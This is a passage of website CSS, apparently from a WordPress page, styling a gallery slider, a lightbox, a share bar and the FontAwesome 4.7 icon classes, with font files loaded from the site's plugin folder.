.pgc-rev-slider-view{position:absolute;overflow:hidden;left:0;right:0;top:0;bottom:0}.pgc-rev-slider-view *{box-sizing:border-box !important;line-height:1.4}.pgc-rev-slider-view.isDragging video{pointer-events:none}.pgc-rev-slider-view .pgc-rev-slider-hints{position:absolute;display:inline-block;padding:5px 10px;font-size:12px;line-height:normal;background-color:rgba(0,0,0,.8);color:#fff;transform:translateY(-100%);border-radius:2px;transition:.4s}.pgc-rev-slider-view.pgc-rev-slider-activate{pointer-events:auto;visibility:visible;opacity:1}.pgc-rev-slider-view .pgc-rev-slider-bg{width:100%;height:100%;transform:translateZ(0)}.pgc-rev-slider-view .pgc-rev-slider-wrap{position:absolute;user-select:none;width:100%;top:0;bottom:0}.pgc-rev-slider-view .miniScreen{margin-top:0;margin-bottom:0}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button{position:absolute;width:45px;height:40px;top:50%;margin:0 10px;padding:0;cursor:pointer;transition:background-color .3s,transform .5s ease-out;border-radius:2px}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button.next-prev-button-mini-screen{display:none}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button svg{transition:fill .3s;width:100%;height:100%;vertical-align:baseline !important}.pgc-rev-slider-view.pgc-img-zoom-in .pgc-img{cursor:grab}.pgc-rev-slider-view.pgc-img-zoom-in .pgc-img:active{cursor:grabbing}.pgc-rev-slider-page-view{position:absolute;display:block;transform:translate3d(0, 0, 0);width:100%;top:0;bottom:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-moz-user-select:none;-ms-user-select:none;touch-action:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder{position:absolute;transition:.35s ease-out;user-select:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder.bg-mode{box-shadow:inset 0 0 100px rgba(0,0,0,.5),inset 0 0 0 1px rgba(0,0,0,.05);background:#eee}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder video{max-width:100%;min-width:100%;max-height:100%;margin:auto;outline:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder img{object-fit:cover;width:100%;height:100%}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder img.onLoad{transition:.35s ease-out;opacity:1}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner{position:absolute;display:block;left:0;top:0;bottom:0;width:100%;overflow:hidden;transform:translate3d(0, 0, 0);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform-origin:left top;transform-origin:left top;user-select:none;touch-action:none;animation-duration:.6s;animation-play-state:running;animation-fill-mode:both;animation-timing-function:ease-out}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute !important;display:block !important;border:none !important;max-width:none !important;opacity:0;padding:0 !important;margin:0 !important;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img.iph-protect{-webkit-touch-callout:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img.onLoad{transition:.35s ease-out;opacity:1}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder{position:absolute;visibility:hidden;transition:.35s ease-out}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder .icon-holder{position:absolute;animation-name:pgc-rev-fade-in;animation-duration:.5s;animation-delay:250ms;animation-fill-mode:forwards;opacity:0;width:140px;height:140px;border-radius:50%;background-color:hsla(0,0%,100%,.6);transform:translateY(-50%) translateX(-50%);left:50%;top:50%;padding:30px;cursor:pointer}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder .icon-holder svg{width:100%;height:100%;fill:rgba(0,0,0,.4)}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder iframe{width:100% !important;height:100% !important;top:0;left:0}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder audio{outline:none;position:absolute;bottom:0;width:100%}.pgc-rev-slider-page-view.info-icon .pgc-rev-slider-page-sub-content-holder,.pgc-rev-slider-page-view.info-icon .pgc-rev-slider-page-icon-holder{visibility:visible}@keyframes pgc-rev-fade-in{from{opacity:0}to{opacity:1}}@keyframes pgc-rev-rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.pgc-rev-wrap-rotate svg{animation-name:pgc-rev-rotate;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}.pgc-rev-slider-post-informer-view{position:absolute;height:100%;width:100%;opacity:0;transition-delay:.1s;transition-property:opacity;transition-duration:.2s;font-size:medium;line-height:1.4}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-button,.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-price{position:relative;cursor:pointer;display:inline-block;left:0;top:0;color:#fff;margin:10px 0 0 0;padding:3px 20px;background-color:rgba(0,0,0,.8)}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-price{cursor:auto;margin:5px 0 0 0}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-button:hover{background-color:#fff;color:rgba(0,0,0,.8)}.pgc-show-controls .pgc-rev-slider-post-informer-view{pointer-events:all;opacity:1}
.pgc-rev-lb-b-view{position:fixed;direction:ltr;z-index:99999;left:0;right:0;top:0;bottom:0;visibility:hidden;opacity:0;-ms-touch-action:none;touch-action:none;-webkit-text-size-adjust:100%;font-family:Arial,Helvetica,sans-serif;-webkit-transition:opacity .4s ease;transition:opacity .4s ease,visibility .4s ease}.pgc-rev-lb-b-view *{box-sizing:border-box !important;line-height:1.4}.pgc-rev-lb-b-view.pgc-rev-lb-b-activate{pointer-events:auto;visibility:visible;opacity:1}.pgc-rev-lb-b-view .pgc-rev-lb-b-bg{width:100%;height:100%;will-change:opacity;transform:translateZ(0)}.pgc-rev-lb-b-view .pgc-rev-lb-b-bg.pgc-rev-lb-b-deactivate{transition:opacity 300ms}.pgc-rev-lb-b-view .pgc-rev-lb-b-content{position:absolute;top:0;left:0;width:100%;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button{position:absolute;width:55px;height:50px;top:50%;padding:0;margin:0 10px;cursor:pointer;transition:background-color .3s,transform .5s ease-out;border-radius:2px}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button svg{display:block;fill:inherit;transition:fill .3s;width:100%;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button.next{right:0px;transform:translateY(-50%) translateX(150%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button.prev{left:0px;transform:translateY(-50%) translateX(-150%)}.pgc-rev-lb-b-view.pgc-next-show .pgc-rev-lb-b-next-prev-button.next{transform:translateY(-50%) translateX(0)}.pgc-rev-lb-b-view.pgc-prev-show .pgc-rev-lb-b-next-prev-button.prev{transform:translateY(-50%) translateX(0)}.pgc-rev-lb-b-view.miniScreen .pgc-rev-lb-b-next-prev-button,.pgc-rev-lb-b-view.pgc-mini-screen .pgc-rev-lb-b-next-prev-button{display:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-header{position:absolute;padding:5px;left:0;top:0;width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;transform:translateY(-100%);transition:transform .4s ease-out}.pgc-rev-lb-b-view .pgc-rev-lb-b-header *{user-select:none;-moz-user-select:none;-webkit-user-select:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-touch-device{flex-wrap:wrap}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-show{transform:translateY(0%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-touch-device{justify-content:flex-end}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer{user-select:none;position:absolute;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;left:0;bottom:0;width:100%;transform:translateY(100%);transition:transform .4s ease-out}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-show{transform:translateY(0%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-touch-device .pgc-rev-lb-b-caption-wrap{border-radius:2px;padding:0}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-touch-device .pgc-rev-lb-b-caption-play-wrap{width:100%;justify-content:center;min-height:25px}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer .pgc-rev-lb-b-caption-wrap{border-radius:2px;padding:3px 10px;margin:5px}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap{flex:none;width:400px;max-width:100%;padding:0 5px;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a{cursor:pointer}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:hover,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:visited,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:link,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:active{text-decoration:none;box-shadow:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-title{text-rendering:auto;color:#fff;font-size:18px;width:100%;line-height:1.3;box-sizing:content-box;letter-spacing:0;margin-top:1px;margin-bottom:3px;text-decoration:none !important;box-shadow:none !important}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-description{color:#969696;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.3}.pgc-rev-lb-b-view .pgc-rev-lb-b-free-space{flex:auto}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-play-wrap{display:flex;align-items:center}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap{position:relative;flex:none;font-size:13px;line-height:22px;font-weight:400;color:#fff;display:inline-block;margin-right:15px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-current{position:relative;display:inline-block}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-delimiter{position:relative;display:inline-block;padding:0 3px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-all{position:relative;display:inline-block}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt.mini-screen{height:30px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt{position:relative;flex:none;height:40px;word-wrap:normal;word-break:normal;font-size:15px;line-height:1;font-weight:400;font-family:serif;color:#fff;margin-right:5px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-current{position:relative;display:inline-block;word-break:normal;word-wrap:normal;margin:0 8px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-delimiter{position:relative;display:inline-block;transform:translate(-50%, 0) rotate(-58deg);width:20px;height:1.5px;background-color:#fff}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-all{position:relative;display:inline-block;top:11px;left:-15px;font-size:11px;word-break:normal;word-wrap:normal}.pgc-rev-lb-b-view .pgc-rev-lb-auto-play-wrap{position:relative;opacity:0;height:22px;transition:opacity .4s}.pgc-rev-lb-b-view .pgc-rev-lb-b-info-wrap{position:relative;min-height:20px;padding:0 10px;max-width:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-touch-device .pgc-rev-lb-b-info-wrap{flex:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-menu-wrap{position:relative;flex:none;min-width:40px;overflow:hidden}.pgc-rev-lb-auto-play-wrap svg{width:22px;height:22px}.pgc-rev-lb-auto-play-wrap svg path{transition:unset}
.pgc-rev-share-bar-light-view{position:absolute;width:100%;height:100%;top:0;left:0;transition:opacity .4s;opacity:0;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap;align-content:center}.pgc-rev-share-bar-light-view *{box-sizing:border-box}.pgc-rev-share-bar-light-view.pgc-rev-share-bar-light-fixed{position:fixed}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-bg{position:absolute;width:100%;height:100%}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button{width:100px;height:100px;padding:20px;border-radius:20px;fill:inherit;transition:.3s;z-index:100;margin:10px;cursor:pointer}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button svg{pointer-events:none;display:block;width:100%;height:100%;fill:inherit}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button:hover{transform:translateY(-4px)}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button.disable{pointer-events:none;opacity:.3}.pgc-rev-share-bar-light-view.pgc-rev-share-bar-light-activate{opacity:1}@font-face{font-family:'FontAwesome';src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"